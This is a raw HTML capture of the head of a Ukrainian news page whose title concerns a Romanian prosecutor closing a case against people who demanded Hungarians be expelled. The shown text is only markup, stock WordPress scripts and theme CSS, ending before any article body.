

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intermarium.in.ua/2020/08/04/u-rumunii-prokuror-zakryv-spravu-proty-osib-iaki-vymahaly-vyhnaty-uhortsiv/
body_size: 17489
content:

<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://intermarium.in.ua/xmlrpc.php">
<!-- set faviocn-->
<title>У Румунії прокурор закрив справу проти осіб, які вимагали &#8220;вигнати угорців&#8221; &#8211; ІЦ Міжморя</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; стрічка" href="https://intermarium.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; Канал коментарів" href="https://intermarium.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ІЦ Міжморя &raquo; У Румунії прокурор закрив справу проти осіб, які вимагали &#8220;вигнати угорців&#8221; Канал коментарів" href="https://intermarium.in.ua/2020/08/04/u-rumunii-prokuror-zakryv-spravu-proty-osib-iaki-vymahaly-vyhnaty-uhortsiv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intermarium.in.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intermarium.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://intermarium.in.ua/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://intermarium.in.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news247-wp-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/bootstrap-wp.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/owl.theme.default.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-style-css' href='https://intermarium.in.ua/wp-content/themes/news247/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='news247-style-inline-css' type='text/css'>
.thw-menubar-wrap.sticky-header {padding:0;  z-index: 99999;position: fixed;
          width: 100%;top: 0;-webkit-backface-visibility: hidden;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);}.admin-bar .thw-menubar-wrap.sticky-header {top: 32px;}.site-nav-inner{text-align:left;}.logo-header-inner{text-align:left;}a, a:visited, a:focus,.topbar .top-menu li a:hover,
                ul.main-menu>li:hover>a,
                ul.main-menu li ul li:hover > a,.navbar-header .navbar-toggle .menu-text:hover,
                .nav-solid ul.navbar-nav > li:hover > a, .nav-solid ul.navbar-nav > li.active > a,
                .blog-entry-footer a:hover,.blog-share-button ul li a:hover,.copyright-info i,
                .widget ul.nav>li>a:hover,.post-meta span i,.more-link:hover, .social-icons a:hover,
                .entry-header .page-title a:hover,.post-navigation span:hover,.post-navigation h3:hover,
                .authors-social a:hover,.related-item-content .border-overlay-content .post-cat a,
                .related-post .entry-title a:hover,.related-post .post-cat a:hover,
                .recent-posts .post-info .entry-title a:hover,
                .sidebar .widget_categories ul.nav  li:hover a,.sidebar .widget_archive ul li:hover a,
                .sidebar .widget_pages  ul li:hover a,.sidebar .widget_meta  ul li:hover a,
                .sidebar .widget_recent_comments  ul li:hover a,.sidebar .widget_recent_entries  ul li:hover a,
                .border-overlay-content .entry-title a:hover,
                .border-overlay-content .post-cat a:hover,.slider-content .post-cat a:hover,
                .slider-content .entry-title a:hover,.top-social li a:hover,
                .header .top-social li a:hover,.blog-header h2.page-title a:hover,
                a.more-link,.entry-meta .entry-meta-list i,.entry-comment a:hover,
                .social-button li a:hover,.nav-search:hover,.promo-center-content h3:hover a,
                .entry-post-meta .publish-date a:hover,
                #responsive-menu ul li a:hover,.owl-theme .owl-nav .owl-prev,.owl-theme .owl-nav .owl-next,
                .box-slider-meta .comment a:hover,.box-slider-meta .author a:hover,
                .most-meta-category a,.most-view-item-content .entry-title a:hover,
                .editor-meta-category a:hover,.ediotr-grid-content .entry-title a:hover,
                .editor-box-meta .author a:hover,.entry-blog .entry-post-title a:hover,
                .entry-post-footer-wrap a.readmore-blog:hover,

                .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,

                .entry-post-footer-wrap span a:hover,.recent-posts-widget .post-info .entry-title a:hover,
                .recent-posts-widget .post-info .post-title a:hover,
                .editor-item-content-info h4 a:hover,ul.main-menu li > ul li.current-menu-parent > a,
                ul.main-menu > li.current-menu-ancestor > a,.footerbottom-widget .social-button-widget li a i:hover,
                .post-block-style .post-title a:hover,#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li ul.wp-megamenu-sub-menu li
                .wpmm-vertical-tabs-nav ul li.active a,.topbar-nav li a:hover,
                .trending-bar.tickerbelowmenu .post-title a:hover{ color:#EC0000; }.category-meta-bg a:hover:before{ border-top-color:#EC0000; }#wp-megamenu-primary > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a:after{ border-bottom: 2px solid #EC0000; }#header-trigger:hover .icon-bar,
                .thw-offcanvas .nano > .nano-pane > .nano-slider,
                .navbar-header .navbar-toggle:hover .icon-bar,
                .sidebar .widget-title:before,
                .widget.widget_tag_cloud .tagcloud a:hover,.btn-newsletter input[type=submit],
                .slider-content.boxed .post-cat a,.slider-content.boxed .post-cat:before,
                .box-slider .owl-nav > div:hover,.owl-merge .owl-nav > div:hover,
                .column-slider .owl-nav > div:hover,.post-meta-category a,
                .home_page5 .main-content-inner .post-layout .post-meta-category a:hover,
                .entry-image .quote-link,
                .btn-primary,a.btn-primary,.myblog-newsltter input[type=submit],
                button, input[type=button], input[type=reset], input[type=submit],
                .wpcf7-form-control.wpcf7-submit,.paging-navigation .post-nav li>a,
                .paging-navigation .post-nav  li>span,.slider-layout-cats a:hover,
                .box-slider.owl-theme .owl-dots .owl-dot span,
                .slider-layout3-item-inner .slider-layout3-btn a:hover,.comment-navigation .nav-previous a,
                .comment-navigation .nav-next a,.blog-entry-summary .page-links span,
                .post-pagination ul li a:hover,.post-pagination ul li span.current,#post-loading-button:hover,
                .latest-cats.random-clor-cats a,#post-loading-button,.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover,
                .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span,
                .search-newsletter .newsletter-subscribe a:hover,.footer-widget .widget-title:after,
                .meta-category.feature-cats a,.editor-item-content .most-meta-category a,
                .sidebar .widget-title:after,.category-meta-bg a:hover,

                    .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
                    .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
                    .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,

                    .entry-content a.readmore-blog,.ts-common-nav,.tp-control a,
                    .recent-posts-widget .posts-thumb .category-meta-bg a:hover,
.recent-posts-widget .post-info-full .category-meta-bg a:hover,
.single-entry-blog3 .category-meta-bg a:hover,.trending-title,.pb-common-nav:hover,.ps-common-nav:hover,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor,
.menubelow.menudarkstyle #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a,
.menu-menuwithlogodark #wp-megamenu-primary >
.wpmm-nav-wrap ul.wp-megamenu > li:hover > a,#back-to-top .btn.btn-primary:hover,blockquote:before{ background-color:#EC0000; }.latest-course-control a:hover,
                a.slider-layout-btn:hover,.slider-layout3-item-inner .slider-layout3-btn a:hover { border-color:#EC0000; }.menubelow .thw-menubar > .row,
                .thw-menubar-wrap.menuabove{border-top:  3px solid #EC0000; }.trending-title:before{border-top:  7px solid #EC0000; }#home-search{border-top: 2px solid #EC0000; }ul.main-menu>li:hover>a:before,ul.main-menu>li.current-menu-item>a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a:before,
                #wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li:hover > a:before{border-color: #EC0000; }a:hover,a.more-link,.most-meta-category a:hover{ color:#D70000; }.form-submit .btn.btn-primary:hover,.post-meta-category a:hover,
              a.btn-primary:hover,.btn-primary:hover,.myblog-newsltter input[type=submit]:hover,
                button, input[type=button]:hover, input[type=reset]:hover,
                input[type=submit]:hover,.wpcf7-form-control.wpcf7-submit:hover,
                .paging-navigation .post-nav li>a:hover, .paging-navigation .post-nav  li>span:hover,
                .comment-navigation .nav-previous a:hover,
                .comment-navigation .nav-next a:hover,
                #post-loading-button:hover,.latest-cats.random-clor-cats a:hover,
                .meta-category.feature-cats a:hover,.editor-item-content .most-meta-category a:hover,
                .category-meta-bg a:hover,

                            .woocommerce ul.products li.product .button:hover,
                    .woocommerce ul.products li.product .added_to_cart:hover,
